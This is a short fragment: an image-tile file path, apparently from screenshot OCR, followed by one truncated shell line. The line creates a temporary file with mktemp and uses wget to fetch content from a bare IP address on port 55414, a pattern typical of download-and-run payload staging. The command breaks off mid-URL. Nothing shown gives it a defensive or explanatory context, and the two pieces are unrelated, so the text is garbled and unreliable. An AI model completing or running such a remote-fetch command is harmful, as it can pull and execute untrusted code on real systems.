
TF=`mktemp` && wget "http://192.168.2.104:55414/x?a=dow